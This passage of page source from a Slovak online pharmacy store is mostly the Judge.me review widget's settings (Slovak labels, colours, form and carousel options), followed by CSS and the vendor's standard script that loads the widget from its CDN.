obrázky","widget_sorting_most_helpful_text":"Najužitočnejšie","widget_open_question_form_text":"Položiť otázku","widget_reviews_subtab_text":"Recenzie","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpoveď","widget_question_placeholder_text":"Napíšte svoju otázku sem","widget_submit_question_text":"Odoslať otázku","widget_question_submit_success_text":"Ďakujeme za vašu otázku! Budeme vás informovať, keď bude zodpovedaná.","widget_star_color":"#fec600","verified_badge_text":"Overené","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzie produktov","widget_shop_reviews_subtab_text":"Recenzie obchodu","widget_other_products_reviews_text":"Recenzie pre iné produkty","widget_store_reviews_subtab_text":"Recenzie obchodu","widget_no_store_reviews_text":"Tento obchod nemá ešte žiadne recenzie","widget_web_restriction_product_reviews_text":"Tento produkt ešte nemá žiadne recenzie","widget_no_items_text":"Nenájdené žiadne položky","widget_show_more_text":"Zobraziť viac","widget_write_a_store_review_text":"Napísať recenziu","widget_other_languages_heading":"Recenzie v iných jazykoch","widget_translate_review_text":"Preložiť recenziu do {{ language }}","widget_translating_review_text":"Prekladá sa...","widget_show_original_translation_text":"Zobraziť originál ({{ language }})","widget_translate_review_failed_text":"Recenziu sa nepodarilo preložiť.","widget_translate_review_retry_text":"Skúsiť znova","widget_translate_review_try_again_later_text":"Skúste to znova neskôr","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky najprv","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ ★ ★ ★ ★  Recenzie","floating_tab_title":"Nech zákazníci hovoria za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.sk/pages/recenzie","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzií)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotia 4.8/5 na základe 53846 recenzií","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenzie","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nech zákazníci hovoria za nás","testimonials_carousel_title":"Zákazníci hovoria","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci hovoria","featured_carousel_count_text":"z {{ n }} recenzií","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videá najprv","widget_review_pending_text":"Čaká sa na schválenie","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žiadne otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázok","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Vyhľadávanie","widget_sorting_verified_only_text":"Len overené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Čítať viac recenzií","featured_carousel_view_product_button_text":"Zobraziť produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načítať viac recenzií","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazené verejne ako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymný","medals_widget_title":"Judge.me Medaily za recenzie","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadajte najviac {0} znakov.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Overené obchodom","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vytvorené nami, zdieľané vami","widget_ugc_subtitle":"Označte nás, aby ste videli svoju fotografiu zobrazenú na našej stránke","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Kúpiť teraz","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načítať viac","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobraziť recenzie","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videá zákazníkov","widget_media_grid_see_more_text":"Zobraziť viac","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Overené Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Overené Judge.me","widget_media_field_exceed_quantity_message":"Ľutujeme, pre jednu recenziu môžeme prijať iba {{ max_media }}.","widget_media_field_exceed_limit_message":"{{ file_name }} je príliš veľký, vyberte prosím {{ media_type }} menší ako {{ size_limit }}MB.","widget_review_submitted_text":"Recenzia odoslaná!","widget_question_submitted_text":"Otázka odoslaná!","widget_close_form_text_question":"Zrušiť","widget_write_your_answer_here_text":"Napíšte svoju odpoveď sem","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"zozbierané spoločnosťou Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Načítať viac","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenzia","widget_read_more_reviews_text":"Čítať viac recenzií","widget_read_questions_text":"Čítať otázky","widget_questions_and_answers_text":"Otázky a odpovede","widget_verified_by_text":"Overené","widget_verified_text":"Overené","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzií","widget_back_button_text":"Späť","widget_next_button_text":"Ďalej","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Ako sa zbierajú recenzie?","widget_show_review_keywords":false,"widget_gdpr_statement":"Ako používame vaše údaje: Budeme vás kontaktovať iba ohľadom recenzie, ktorú ste zanechali, a iba ak to bude potrebné. Odoslaním recenzie súhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmienkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou osobných údajov\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003ezásadami obsahu\u003c/a\u003e spoločnosti Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci hovoria","widget_ai_summary_disclaimer":"Zhrnutie recenzií poháňané umelou inteligenciou na základe nedávnych zákazníckych recenzií","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Ako by ste ohodnotili tento produkt?","review_content_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","store_review_form_title_text":"Ako by ste ohodnotili tento obchod?","store_review_form_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Prosím, povedzte nám viac o sebe.","custom_questions_screen_title_text":"Vaša skúsenosť podrobnejšie","custom_questions_introduction_text":"Tu je niekoľko otázok, ktoré nám pomôžu lepšie pochopiť vašu skúsenosť.","review_submitted_screen_title_text":"Ďakujeme za vašu recenziu!","review_submitted_screen_thank_you_text":"Spracovávame ju a čoskoro sa objaví v obchode.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svoj e-mail kliknutím na odkaz, ktorý sme vám práve poslali. Pomáha nám to udržiavať recenzie autentické.","review_submitted_request_store_review_text":"Chceli by ste sa podeliť o svoju nákupnú skúsenosť s nami?","review_submitted_review_other_products_text":"Chceli by ste recenzovať tieto produkty?","store_review_screen_title_text":"Chceli by ste sa podeliť o svoju skúsenosť s nami?","store_review_introduction_text":"Ceníme si vaše spätné väzby a používame ich na zlepšenie. Prosím, zdieľajte akékoľvek myšlienky alebo návrhy, ktoré máte.","reviewer_media_screen_title_picture_text":"Zdieľať fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu svojej recenzie.","reviewer_media_screen_title_video_text":"Zdieľať video","reviewer_media_introduction_video_text":"Nahrajte video na podporu svojej recenzie.","reviewer_media_screen_title_picture_or_video_text":"Zdieľať fotku alebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku alebo video na podporu svojej recenzie.","reviewer_media_youtube_url_text":"Vložte svoj Youtube URL sem","advanced_settings_next_step_button_text":"Ďalej","advanced_settings_close_review_button_text":"Zavrieť","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Obchod rešpektuje vaše súkromie.","write_review_flow_anonymous_text":"Anonymná recenzia","write_review_flow_visibility_text":"Toto nebude viditeľné pre ostatných zákazníkov.","write_review_flow_multiple_selection_help_text":"Vyberte koľko chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnosť","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadajte prosím platnú e-mailovú adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znakov.","write_review_flow_media_upload_text":"\u003cb\u003eKliknite pre nahranie\u003c/b\u003e alebo potiahnite a pustite","write_review_flow_gdpr_statement":"Kontaktujeme vás iba v súvislosti s vašou recenziou, ak to bude potrebné. Odoslaním recenzie súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Povedzte nám viac","negative_review_resolution_text":"Vaša skúsenosť je pre nás dôležitá. Ak boli problémy s vaším nákupom, sme tu, aby sme pomohli. Neváhajte nás kontaktovať, radi by sme mali príležitosť veci napraviť.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechajte recenziu","negative_review_resolution_subject":"Problém s nákupom od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzie získané cez pozvanie do obchodu","transparency_badges_from_another_provider_text":"Recenzie získané od iného poskytovateľa","transparency_badges_collected_from_store_visitor_text":"Recenzie získané od návštevníka obchodu","transparency_badges_written_in_google_text":"Recenzie napísaná v Google","transparency_badges_written_in_etsy_text":"Recenzie napísaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenzie napísaná v Shop App","transparency_badges_earned_reward_text":"Recenzie získala odmenu za budúcu objednávku","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenzia obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzia","review_widget_review_word_plural":"recenzie","review_widget_voting_label":"Užitočné?","review_widget_shop_reply_label":"Odpoveď od {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpoveď od {{ answerer_name }}:","qna_content_screen_title_text":"Otázka o tomto produkte","qna_widget_question_required_field_error_text":"Prosím, zadajte svoju otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovať iba v prípade potreby. Odošlením vašej otázky súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","qna_widget_question_submitted_text":"Ďakujeme za vašu otázku!","qna_widget_close_form_text_question":"Zavrieť","qna_widget_question_submit_success_text":"Obavieme sa vás e-mailom, keď odpovieme na vašu otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzie zákazníkov","all_reviews_widget_v2025_ai_summary_title":"Zákazníci hovoria o tomto obchode","all_reviews_widget_v2025_no_review_text":"Buďte prvý, kto napíše recenziu","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.sk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicovi.sk","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sk","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicovi.sk"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.sk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
